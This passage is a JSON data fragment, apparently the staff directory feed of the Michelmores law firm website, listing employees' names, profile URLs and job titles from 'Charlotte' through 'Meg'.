Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31421,"label":"Emily Beard","value":"Emily Beard","url":"https:\/\/www.michelmores.com\/people\/emily-beard\/","locations":"","sectors":[],"job_title":null},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim Challoner","url":"https:\/\/www.michelmores.com\/people\/kaylim-challoner\/","locations":"","sectors":[],"job_title":null},{"id":30993,"label":"Keira Coutts","value":"Keira Coutts","url":"https:\/\/www.michelmores.com\/people\/keira-coutts\/","locations":"","sectors":[],"job_title":null},{"id":6578,"label":"Kelly Steel","value":"Kelly Steel","url":"https:\/\/www.michelmores.com\/people\/kelly-steel\/","locations":"","sectors":[],"job_title":null},{"id":675,"label":"Kim Tomlinson","value":"Kim Tomlinson","url":"https:\/\/www.michelmores.com\/people\/kim-tomlinson\/","locations":"","sectors":[],"job_title":"Head of HR"},{"id":6410,"label":"Laura Bond","value":"Laura Bond","url":"https:\/\/www.michelmores.com\/people\/laura-bond\/","locations":"","sectors":[],"job_title":null},{"id":31002,"label":"Lauren Agass","value":"Lauren Agass","url":"https:\/\/www.michelmores.com\/people\/lauren-agass\/","locations":"","sectors":[],"job_title":null},{"id":21569,"label":"Laurence Platt","value":"Laurence Platt","url":"https:\/\/www.michelmores.com\/people\/laurence-platt\/","locations":"","sectors":[],"job_title":null},{"id":22647,"label":"Lily Pidge","value":"Lily Pidge","url":"https:\/\/www.michelmores.com\/people\/lily-pidge\/","locations":"","sectors":[],"job_title":null},{"id":98,"label":"Lisa Benham","value":"Lisa Benham","url":"https:\/\/www.michelmores.com\/people\/lisa-benham\/","locations":"","sectors":[],"job_title":"Associate"},{"id":28793,"label":"Lois Lusher","value":"Lois Lusher","url":"https:\/\/www.michelmores.com\/people\/lois-lusher\/","locations":"","sectors":[],"job_title":null},{"id":551,"label":"Lorenza Picciano","value":"Lorenza Picciano","url":"https:\/\/www.michelmores.com\/people\/lorenza-picciano\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":229,"label":"Louise Edwards","value":"Louise Edwards","url":"https:\/\/www.michelmores.com\/people\/louise-edwards\/","locations":"","sectors":[],"job_title":"Marketing Director"},{"id":530,"label":"Louise Peters","value":"Louise Peters","url":"https:\/\/www.michelmores.com\/people\/louise-peters\/","locations":"","sectors":[],"job_title":"Partner"},{"id":684,"label":"Louise Troake","value":"Louise Troake","url":"https:\/\/www.michelmores.com\/people\/louise-troake\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":613,"label":"Lucy Shillingford","value":"Lucy Shillingford","url":"https:\/\/www.michelmores.com\/people\/lucy-shillingford\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":628,"label":"Lucy Smallwood","value":"Lucy Smallwood","url":"https:\/\/www.michelmores.com\/people\/lucy-smallwood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":687,"label":"Lucy Tucker","value":"Lucy Tucker","url":"https:\/\/www.michelmores.com\/people\/lucy-tucker\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":244,"label":"Luke Elstone","value":"Luke Elstone","url":"https:\/\/www.michelmores.com\/people\/luke-elstone\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23145,"label":"Luke Harper","value":"Luke Harper","url":"https:\/\/www.michelmores.com\/people\/luke-harper\/","locations":"","sectors":[],"job_title":null},{"id":569,"label":"Luke Pollard","value":"Luke Pollard","url":"https:\/\/www.michelmores.com\/people\/luke-pollard\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":28345,"label":"Lydia Robinson","value":"Lydia Robinson","url":"https:\/\/www.michelmores.com\/people\/lydia-robinson\/","locations":"","sectors":[],"job_title":null},{"id":123,"label":"Lynsey Blyth","value":"Lynsey Blyth","url":"https:\/\/www.michelmores.com\/people\/lynsey-blyth\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":31259,"label":"Madji Diop","value":"Madji Diop","url":"https:\/\/www.michelmores.com\/people\/madji-diop\/","locations":"","sectors":[],"job_title":null},{"id":25004,"label":"Madni Chaudhary","value":"Madni Chaudhary","url":"https:\/\/www.michelmores.com\/people\/madni-chaudhary\/","locations":"","sectors":[],"job_title":null},{"id":20751,"label":"Maisie Jagger","value":"Maisie Jagger","url":"https:\/\/www.michelmores.com\/people\/maisie-jagger\/","locations":"","sectors":[],"job_title":null},{"id":23110,"label":"Maria Greener","value":"Maria Greener","url":"https:\/\/www.michelmores.com\/people\/maria-greener\/","locations":"","sectors":[],"job_title":null},{"id":22249,"label":"Matt Jones","value":"Matt Jones","url":"https:\/\/www.michelmores.com\/people\/matt-jones\/","locations":"","sectors":[],"job_title":null},{"id":29691,"label":"Matt Woodrow","value":"Matt Woodrow","url":"https:\/\/www.michelmores.com\/people\/matt-woodrow\/","locations":"","sectors":[],"job_title":null},{"id":706,"label":"Matthew Warren","value":"Matthew Warren","url":"https:\/\/www.michelmores.com\/people\/matthew-warren\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":26879,"label":"Matthew White","value":"Matthew White","url":"https:\/\/www.michelmores.com\/people\/matthew-white\/","locations":"","sectors":[],"job_title":null},{"id":465,"label":"Max Nicholls","value":"Max Nicholls","url":"https:\/\/www.michelmores.com\/people\/max-nicholls\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23141,"label":"Meg Heaney","value":"Meg 